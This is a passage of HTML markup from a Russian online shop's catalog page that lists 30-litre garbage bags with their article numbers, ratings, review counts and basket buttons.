                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13347_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13347_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020104</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13347_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13347_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13347">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13347" data-id="13347">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13347_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_13347_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_13347_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_13347_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/" class="detail-slider" data-src="/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg">
                <span class="image">
                                    <img src="/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13349">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13349" data-id="13349">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg"/ alt="image">
                                    <img src="/upload/iblock/c3c/c3cc89c30b526e01d0c0bd522fc42507.jpg"/ alt="image">
                                    <img src="/upload/iblock/220/2204c490ab52ceaec885662eac644fb7.jpg"/ alt="image">
                                    <img src="/upload/iblock/3fa/3fa88ef789766583d16d61a9dc32caee.JPG"/ alt="image">
                                    <img src="/upload/iblock/85b/85b5a46dc106ebab95e46ad304aad189.JPG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.69</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="52">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="52" data-id="52">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg"/ alt="image">
                                    <img src="/upload/iblock/ee9/ee93743f3794b52d85752706dda16f96.jpg"/ alt="image">
                                    <img src="/upload/iblock/85e/85e82f64423360039d2ca903e4c0e574.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3030100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.6</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="54">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="54" data-id="54">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg">
                <span class="image">
                                    <img src="/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg"/ alt="image">
                                    <img src="/upload/iblock/3f5/3f5e188a7b8fd7ee160d35cf178bd394.jpg"/ alt="image">
                                    <img src="/upload/iblock/693/6933c49b198051de9ec8e0339da83f8b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3050100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="55">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="55" data-id="55">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg"/ alt="image">
                                    <img src="/upload/iblock/43e/kghcj8ikv9ocrhyq5s9r60vwnc9z5ae1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30503408</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/"
                    class="catalog__link"
                >
